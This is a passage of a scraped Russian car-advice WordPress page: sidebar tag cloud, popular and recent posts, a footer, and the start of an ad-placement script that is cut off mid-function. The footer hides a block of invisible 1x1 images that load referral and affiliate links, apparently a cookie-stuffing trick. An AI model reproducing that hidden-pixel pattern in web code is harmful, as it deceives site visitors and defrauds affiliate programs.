tag-link-50 tag-link-position-30" style="font-size: 11.62962962963pt;" aria-label="осень (21 элемент)">осень</a> <a href="https://avtoshkolak.ru/tag/perets" class="tag-cloud-link tag-link-37 tag-link-position-31" style="font-size: 8pt;" aria-label="перец (5 элементов)">перец</a> <a href="https://avtoshkolak.ru/tag/ploshhad" class="tag-cloud-link tag-link-51 tag-link-position-32" style="font-size: 16.814814814815pt;" aria-label="площадь (137 элементов)">площадь</a> <a href="https://avtoshkolak.ru/tag/podsvetka" class="tag-cloud-link tag-link-45 tag-link-position-33" style="font-size: 16.425925925926pt;" aria-label="подсветка (120 элементов)">подсветка</a> <a href="https://avtoshkolak.ru/tag/polomka" class="tag-cloud-link tag-link-34 tag-link-position-34" style="font-size: 19.083333333333pt;" aria-label="поломка (308 элементов)">поломка</a> <a href="https://avtoshkolak.ru/tag/radiatory" class="tag-cloud-link tag-link-43 tag-link-position-35" style="font-size: 14.157407407407pt;" aria-label="радиаторы (53 элемента)">радиаторы</a> <a href="https://avtoshkolak.ru/tag/rezina" class="tag-cloud-link tag-link-32 tag-link-position-36" style="font-size: 17.787037037037pt;" aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://roadres.com/images/top/lada/granta.jpg" alt="Отзывы лада гранта стоит покупать или нет" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/a2/99d9ee4164c02a2_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/raznoe/otzyvy-lada-granta-stoit-pokupat-ili-net.html">Отзывы лада гранта стоит покупать или нет</a></div><div class="section-posts__item-text"> Отзывы лада гранта стоит покупать или нет Лада Гранта 2018-2019...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-06-23">23.06.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://infokuzov.ru/wp-content/uploads/2017/12/setka-na-bampere-e1513602017441.jpg" alt="Установка решетки в бампер" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/22/f409792a63ab722_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/ustanovka-reshetki-v-bamper.html">Установка решетки в бампер</a></div><div class="section-posts__item-text"> Установка решетки в бампер Слово предоставляется защите… радиатора! Зачем нужна...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-01-06">06.01.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
